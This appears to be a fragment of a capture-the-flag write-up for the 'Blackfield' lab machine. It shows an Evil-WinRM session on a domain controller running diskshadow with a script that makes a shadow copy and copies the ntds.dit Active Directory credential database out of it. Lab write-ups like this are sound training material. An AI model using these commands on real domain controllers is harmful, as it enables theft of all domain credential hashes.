 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Windows\System32> diskshadow.exe /s c:\users\svc_backup\desktop\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/5/2024 8:31:51 PM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
Evil-WinRM did not load the file properly
❯ cat diskshadow.txt
File: diskshadow.txt
1 set context persistent nowriters
2 add volume c: alias oldboy
3 create
4 expose %oldboy% z:
5 exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\users\svc_backup\desktop\ntds.dit
6 delete shadows volume %oldboy%
7 reset
VPN - root's tasks Reconnaissance - Enumeration